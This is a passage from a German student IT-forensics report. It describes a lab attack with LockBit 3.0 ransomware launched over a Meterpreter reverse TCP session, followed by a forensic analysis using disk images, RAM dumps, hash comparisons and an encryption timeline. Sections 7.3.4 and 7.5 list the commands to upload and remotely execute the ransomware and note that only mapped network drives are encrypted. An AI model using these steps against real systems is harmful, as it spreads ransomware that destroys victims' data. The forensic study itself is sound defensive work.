

**Abbildung 18: erstellte reverse TCP Verbindung**

## *7.3.4* **LB 3.0 übertragen und starten**

Die unter Punkt: 7.3.3 erstellte Reverse-TCP-Verbindung zwischen angegriffenem Rechner und Angreifer kann nun auf verschiedene Art und Weise genutzt werden.

Eine Möglichkeit besteht in dem Ausführen einer Shell, mit Hilfe derer prinzipiell dieselben Vorgänge durchgeführt werden können, als würde die Shell lokal auf dem angegriffenen System laufen. Hierzu nutzen wir in der MSFW, Meterpreter umgebung den Befehl:

"shell"



**Abbildung 19: Meterpreter Shell**

Eine weitere Möglichkeit besteht darin, spezifische Befehle zum Übertragen und Ausführen von Dateien zu nutzen, ohne eine spezifische Shell:

Zum Übertragen unserer Schadsoftware LockBit mit dem Dateinamen "LB3.exe" auf unser Zielsystem nutzen wir den Befehl:

```
"upload /…/LB3.exe c:/Users"
```
In dem spezifischen Fall wird die Datei "LB3.exe" von dem Speicherort auf dem Angriffssystem im Zielsystem in den Ordner "c:/Users" kopiert

Zum ferngesteuerten Starten der Schadsoftware nutzen wir den Befehl:

"execute -f LB3.exe"



#### **Abbildung 20: Lockbit ferngesteuert gestartet**

Unmittelbar nach dem Starten des Prozesses beginnt LockBit mit der Verschlüsselung des Systems.

## **7.4 Erste Ergebnisse**

Die Testdaten auf dem Angriffssystem waren nach ca. 2-3s verschlüsselt, die Daten auf dem freigegebenen Netzwerklaufwerk des Raspberry Pi Zero waren nach ca. 3-4s verschlüsselt.





Die Auswertung der PCAP-Daten könnte dann zeigen, inwieweit ein Abfluss der Daten stattgefunden hätte, sofern natürlich eine bestehende Internetverbindung vorhanden gewesen wäre.

Die Daten des Raspberry Zero auf dem im Netzwerk freigegebenen Ordner wurden ebenfalls verschlüsselt. Die Testdaten des nicht freigegebenen Ordners wurden nicht verschlüsselt. Zur Erinnerung: das freigegebene Laufwerk des Raspberry Pi Zero wurde am angegriffenen Rechner als Laufwerk eingebunden.

Im ersten Schritt erschien verwunderlich, dass die Daten auf dem Desktop-PC

mit Netzwerkfreigabe, aber ohne eingerichtetes Laufwerk auf dem angegriffenen Rechner, nicht verschlüsselt wurden.

Weniger überraschend war hingegen, dass die Testdaten auf der SD-Karte des Arduinos nicht verschlüsselt wurden, auch auf dem angreifenden Kali-System wurden keine Daten verschlüsselt.

### **7.5 Zweiter Angriff**

Wie unter Punkt 7.4 beschrieben, blieben die Daten des Desktop-PC-Systems trotz vorhandener Netzwerkfreigabe unangetastet. Dieser Umstand machte einen zweiten Angriff erforderlich. Das angegriffene System wurde nochmal komplett aufgesetzt und wie unter 7.2.1 neu konfiguriert. Als einziger Unterschied in der Konfiguration wurde nun der freigegebene Ordner des Desktop-PC zusätzlich als Laufwerk auf dem zu kompromittierenden System angemeldet. Somit genau äquivalent zu dem Raspberry Zero.

Im Anschluss wurde der Angriff wie unter 7.3 nochmals ausgeführt. Bei dem zweiten Angriff wurden nun auch die im Netzwerk freigegebenen Daten des Desktop-PCs verschlüsselt. Die nicht im Netzwerk freigegebenen Daten wurden nicht angetastet. Dies lässt insgesamt den Schluss zu, dass jeweils nur Daten angegriffen werden, auf die der Nutzer des kompromittierenden Systems Zugriff hat und auch ein entsprechendes Laufwerk eingerichtet wurde. Eine reine Freigabe und Auffindbarkeit der Geräte und Daten im Netzwerk reicht nicht aus.

### **7.6 Forensische Images und Sicherungen**

Für die spätere Analyse des Angriffs wurde zu verschiedenen Zeitpunkten von allen Geräten und Datenträgern forensische Sicherungen erstellt. Hierzu wurde als Hardware die von Fa. seconas GmbH zur Verfügung gestellten Writeblocker verwendet, sowie ein von Hans Peter Merkel angepasste Linux-Version. Zur Erstellung des forensischen Images selbst wurde das Programm "EWF Acquire"

genutzt.



**Abbildung 22: SD Card Reader mit Writeblocker**



**Abbildung 23: SATA Adapter mit Writeblocker**

Images wurden, vor dem Angriff, nach dem ersten Angriff, sowie nach dem zweiten Angriff, erstellt.

Darüber hinaus wurde für den Laptop und den Desktop-PC jeweils nach dem ersten und nach dem zweiten Angriff ein RAM-Dump mit dem Programm "winpmem" erstellt.

Weiterhin wurden während des Angriffs in verschiedenen Phasen PCAP-Files zur Auswertung erstellt.




|                             | arrg - Google Suche                                                                            |                                                                          |              |                   | nach_intext_z - OneDrive                  |  |
|-----------------------------|------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------|--------------|-------------------|-------------------------------------------|--|
| 田<br>OneDrive               |                                                                                                | Alles durchsuchen<br>$\circ$                                             |              |                   |                                           |  |
| <b>Christoph Muehlbauer</b> | $+$ Neu $\sim$                                                                                 | 不 Hochladen v [2] Teilen [3] Verknüpfung zu "Meine Dateien" hinzufügen … |              |                   | ○ 1 Element wird hochgeladen. ↓ Sortierer |  |
| Eigene Dateien              |                                                                                                |                                                                          |              |                   |                                           |  |
| D Zuletzt verwendet         | Für Sie freigegeben > Eigene Dateien > IT-Forensik Projekt 2 > PC_Laptop_erl > nach_Infekt_2 & |                                                                          |              |                   |                                           |  |
| <b>8</b> Fotos              |                                                                                                |                                                                          |              |                   |                                           |  |
| 8 Geteilt                   | $\Box$<br>Name $\uparrow$ $\vee$                                                               | Geändert $\vee$                                                          | Dateigröße v | Teilen            |                                           |  |
| a Papierkorb                | aptop2.raw<br>$\mathbb{S}$                                                                     | Gestern um 05:33:14                                                      | 8.74 GB      | <u>පි</u> Geteilt |                                           |  |
|                             | $2^{j}$ md5hash.txt<br>$\Box$                                                                  | Gestern um 03:40:29                                                      | 44 Bytes     | & Geteilt         |                                           |  |
|                             | PC3.E01                                                                                        | Gestern um 10:45:49                                                      | 7.23 GB      | 83 Geteilt        |                                           |  |
|                             |                                                                                                |                                                                          |              |                   |                                           |  |
|                             |                                                                                                |                                                                          |              |                   |                                           |  |
|                             |                                                                                                |                                                                          |              |                   |                                           |  |
|                             |                                                                                                |                                                                          |              |                   |                                           |  |
|                             |                                                                                                |                                                                          |              |                   |                                           |  |

**Abbildung 24: gesharte Images**

#### **8 Auswertung des Versuchs**

Im Tätigkeitsfeld der IT-Forensik werden grundsätzlich zwei Strategien mit unterschiedlicher Zielsetzung angewandt.

Zum einen wird eine Post-Mortem-Analyse des gesicherten Datenbestandes durchgeführt. Hierfür werden die auszuwertenden Datenträger in der Regel von den IT-Systemen getrennt und eine bitweise Kopie erzeugt, die zu einem späteren Zeitpunkt in einer forensischen Softwareumgebung untersucht wird. Ziel ist die möglichst umfassende (und daher zeitraubende) Untersuchung des vorhandenen Datenbestandes und in Folge davon der rechtssichere Nachweis und die Sicherung der vorhandenen Spuren. Nachteil dieser Vorgehensweise im Zuge der Untersuchung einer Schadsoftware-Attacke ist, dass der Prozess der Datensicherung erst nach Abschluss des Angriffes erfolgen kann, da die Datenträger ausgebaut und zeitaufwändig gesichert werden müssen. Von der Schadsoftware durchgeführte Bereinigungsmaßnahmen vernichten oft einen Großteil der verwertbaren Spuren und Hinweise auf den Ablauf des Angriffes. Eine forensische Datenträgerauswertung zeigt dementsprechend nur vorhandene IOCs auf, in den wenigsten Fällen jedoch IOAs.

Das zweite Teilfeld der IT-Forensik, die Live-Forensik, dient in erster Linie der Analyse und Auswertung von flüchtigen Daten wie dem Inhalt des Arbeitsspeichers, vorhandener Netzwerkverkehr oder Dateiveränderung vor Abschluss der Spurenbeseitigungsmaßnahmen wie der Löschung von Logdateien. Im Gegensatz zur Post-Mortem-Analyse sind hier die Möglichkeiten beschränkt, IOCs festzustellen, da die Analyse unter hohem Zeitdruck durchgeführt wird. Sie kann jedoch dafür dienen, IOAs nachzuweisen, die nach Abschluss des Angriffes nicht mehr im Datenbestand vorhanden sind.

Im hier vorgenommenen Versuch wurden beide Strategien angewandt, um den Angriff möglichst präzise nachvollziehen zu können.

### **8.1 Auswertung der Festplatten**



**Abbildung 25: X-Ways-Version**

Bei der forensischen Post-Mortem-Auswertung der Images der angegriffenen Computer und IoT-Geräte wurden allgemein anerkannte Arbeitsabläufe angewendet. So wurde nach der Übertragung der Images die Integrität derselben anhand der Überprüfung der in der EWF-Datei gespeicherten Hash-Werte sichergestellt.

Im Anschluss wurde in X-Ways Forensics 20.9 für jede Asservatengruppe ein eigener Fall erstellt, der es ermöglicht, den jeweiligen Datenbestand unabhängig der anderen Daten-quellen forensisch auszuwerten. X-Ways Forensics bietet alle Möglichkeiten zur Durchführung der notwendigen Arbeitsschritte sowie der grafischen Aufarbeitung der Ergebnisse.

### **8.1.1 Allgemeine Vorgehensweise**

Um Erkenntnisse zu den Auswirkungen des Schadsoftware-Angriffes zu erhalten, sind nur Dateien relevant, deren Inhalte sich zwischen Erzeugung des Images vor Angriff und dem im Anschluss erstellten Image in irgendeiner Weise verändert haben. Um Erkenntnisse zu Dateilöschungen zu erhalten, wurde der als frei gekennzeichnete Speicherbereich mithilfe der in X-Ways verfügbaren Dateisignaturen durchsucht und alle wiederherstellbaren Dateien ermittelt (Carving).

Die Veränderung des Datenbestandes ist erkennbar, indem im zweiten Schritt

von jeder in jedem Image enthaltenen Datei sowohl md5- als auch SHA1-Hashes erzeugt werden. Während der md5-Hash derzeit den Industriestandard darstellt und in forensischen Untersuchungen für Vergleiche annähernd immer Verwendung findet, dient der SHA1-Hash als Backup, sollten sich statistisch unwahrscheinliche Kollisionen zwischen md5-Hashes unterschiedlicher Dateien ergeben.

Die erzeugten Hashwerte wurden im Anschluss zwischen den zum jeweiligen Asservat zugehörigen Dateien verglichen und alle Dateien, deren Hashwert sich zwischen den einzelnen Images nicht verändert, herausgefiltert. Da jede Veränderung am Dateiinhalt zwangsläufig eine Veränderung des Hashwertes nach sich zieht, können diese Dateien bei der weiteren Untersuchung ausgeschlossen werden.

Im dritten Arbeitsschritt wurde der zeitliche Rahmen des Angriffes so gut wie möglich abgesteckt. Da die untersuchten Geräte aus naheliegenden Gründen über keine Internetanbindung verfügen, können die Systemzeiten nicht über eine externe Quelle synchronisiert werden, bei manueller Einstellung der Zeiten ergeben sich zwangsläufig größere Abweichungen zwischen den einzelnen Geräten. Bei schnell ablaufenden Vorfällen wie einer Schadsoftwareattacke sind Abweichungen im Sekundenbereich bereits hinderlich. Aus diesem Grund wurde im Umfeld der Zeitstempelwerte auf den gesichterten PCAP-Dateien der erste IOC auf dem jeweiligen Asservat ermittelt und die veränderten Dateien durchsucht, bis der letzte erkennbare IOC gefunden werden konnte. Im weiteren Verlauf wurden die Dateien, deren Zeitstempel sich zwischen diesen Grenzen befinden und deren Hashwerte Veränderungen aufzeigen, untersucht.

Zur Sicherheit wurde der gesamte Datenbestand zudem mithilfe dateiformatspezifischer und statistischer Verschlüsselungstests zusätzlich auf verdeckte Verschlüsselungsmaßnahmen ohne die Veränderung der Dateiendung (bekannter IOC) geprüft, jedoch ergebnislos.

40



### **8.1.2 Auswertung des primär angegriffenen Windows-Laptops**

**Abbildung 26: Netzschema Laptop**

Von besonderem Interesse war für uns die Auswertung des Datenträgers der primär angegriffene Windows-Laptops, da dort die meisten Angriffsspuren im Datenbestand zu erwarten waren, sofern diese zu im Nachhinein feststellbaren Dateiveränderungen führten. Die hashbasierte Analyse des Daten-bestandes ergab eine Veränderung bei insgesamt 33.355

existenten und 33.208 ehemals existenten Dateien, die jedoch nicht ausschließlich auf den LockBit-Angriff zurückzuführen ist. Durch den notwendigen Weiterbetrieb des Betriebssystems bis zum Abschluss der Erzeugung des Arbeitsspeicherabbildes wurde eine Vielzahl von Dateien modifiziert, was zu einer Änderung des überwiegenden Teiles der festgestellten Dateien geführt hat.

Über die Analyse der PCAP-Datei konnte der auf die Zeitstempel des Laptops bezogene zeitliche Rahmen des Angriffes relativ genau ermittelt werden:



#### **Abbildung 27: Angriffsdauer auf dem primär angegriffenen Laptop**

Nachfolgend findet sich der zeitliche Ablauf des Angriffes, rekonstruiert anhand der Dateiveränderungen:



**Auf allen System vorhandene Testdaten, verschlüsselt Auf den Angriff zurückzuführende Verschlüsselung von Systemdateien Auf den Angriff zurückzuführende Veränderung von Systemdateien (Erzeugung/Modifikation) Auf den Angriff zurückzuführende Löschung von Dateien Dateien, deren Veränderung nicht zwangsläufig auf den Angriff zurückzuführen ist**

| Name                                                                                                    | Größe $\top$ Typ $\sim$               | $\wedge$ Anderung $\blacktriangle$         | $\sqrt{P}$ Pfad                                                                                                    |
|----------------------------------------------------------------------------------------------------|---------------------------------------|--------------------------------------------|----------------------------------------------------------------------------------------------------|
| yncEngine-2023-07-29.1854.7944.1.aod                                                                                               | 371 KB                                | 30.07.2023 01:30:21                        | \Users\Forensik II\AppData\Local\Microsoft\OneDrive\                                                                                                    |
| Microsoft-Windows-Liveld%4Operational.evtx<br>bNi7oNLq9.ico                                                                        | 1,0 MB evtx<br>14,7 KB ico            | 30.07.2023 01:30:48<br>30.07.2023 01:30:50 | \Windows\System32\winevt\Logs<br>\ProgramData                                                                                                    |
| MpWppTracing-20230729-205409-00000003-ffffffff.bin                                                                                 | 92,0 KB bin                           | 30.07.2023 01:30:51                        | \ProgramData\Microsoft\Windows Defender\Support                                                                                                    |
| Nwinrt--{S-1-5-21-1560909661-1384665596-3446189574-1001}-.searchconne                                                              | 1,1 KB bni7onlq9                      | 30.07.2023 01:30:51 +2                     | \Users\Forensik II\Searches                                                                                                    |
| Bing.url.bNi7oNLq9<br>Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsm.bNi7oNLq9                                          | 443 B bni7onlq9<br>96,1 KB bni7onlq9  | 30.07.2023 01:30:51<br>30.07.2023 01:30:51 | +2 \Users \Forensik II \Favorites<br>\Users\Forensik II\Desktop\Testdaten                                                                                      |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xlsx.bNi7oNLq9                                                                | 96,1 KB bni7onlq9                     | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xps.bNi7oNLq9                                                                 | 435 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie (2).xls.bNi7oNLq9                                                                 | 583 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Gantt-Diagramm zur Datumsnachverfolgung 1 - Kopie.xlsm.bNi7oNLq9<br>Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie.xls.bNi7oNLq9 | 96,1 KB bni7onlq9<br>583 KB bni7onlq9 | 30.07.2023 01:30:51<br>30.07.2023 01:30:51 | \Users\Forensik II\Desktop\Testdaten<br>\Users\Forensik II\Desktop\Testdaten                                                                                   |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie.xlsx.bNi7oNLq9                                                                    | 96,1 KB bni7onlq9                     | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Gantt-Diagramm zur Datumsnachverfolgung1 - Kopie.xps.bNi7oNLq9                                                                     | 435 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Gantt-Diagramm zur Datumsnachverfolgung1.xlsx.bNi7oNLq9                                                                            | 96,1 KB bni7onlq9                     | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Gantt-Diagramm zur Datumsnachverfolgung1.xlsm.bNi7oNLq9<br>Gantt-Diagramm zur Datumsnachverfolgung 1.xps.bNi7oNLq9                 | 96,1 KB bni7onlq9<br>435 KB bni7onla9 | 30.07.2023 01:30:51<br>30.07.2023 01:30:51 | \Users\Forensik II\Desktop\Testdaten<br>\Users\Forensik II\Desktop\Testdaten                                                                                   |
| Gantt-Diagramm zur Datumsnachverfolgung1.xls.bNi7oNLq9                                                                             | 583 KB bni7onla9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| istockphoto-1221620132-612x612 - Kopie.jpg.bNi7oNLq9                                                                               | 29,5 KB bni7onlq9                     | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| istockphoto-1221620132-612x612 - Kopie (3).jpg.bNi7oNLq9                                                                           | 29,5 KB bni7onlq9                     | 30.07.2023 01:30:51<br>30.07.2023 01:30:51 | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| istockphoto-1221620132-612x612 - Kopie (2).jpg.bNi7oNLq9<br>trees-7937129_960_720 - Kopie (2).jpg.bNi7oNLq9                        | 29,5 KB bni7onlq9<br>150 KB bni7onlg9 | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten<br>\Users\Forensik II\Desktop\Testdaten                                                                                   |
| trees-7937129_960_720 - Kopie (3).jpg.bNi7oNLq9                                                                                    | 150 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| Willkommen bei PowerPoint.pdf.bNi7oNLq9                                                                                            | 742 KB bni7onlq9                      | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| istockphoto-1221620132-612x612.jpg.bNi7oNLq9                                                                                       | 29,5 KB bni7onlq9                     | 30.07.2023 01:30:51<br>30.07.2023 01:30:51 | \Users\Forensik II\Desktop\Testdaten                                                                                                    |
| trees-7937129_960_720.jpg.bNi7oNLq9<br>trees-7937129_960_720 - Kopie.jpg.bNi7oNLq9                                                 | 150 KB bni7onlq9<br>150 KB bni7onlq9  | 30.07.2023 01:30:51                        | \Users\Forensik II\Desktop\Testdaten<br>\Users\Forensik II\Desktop\Testdaten                                                                                   |
| mpenginedb.db                                                                                                    | 512 KB db                             | 30.07.2023 01:30:51                        | \ProgramData\Microsoft\Windows Defender\Scans                                                                                                    |
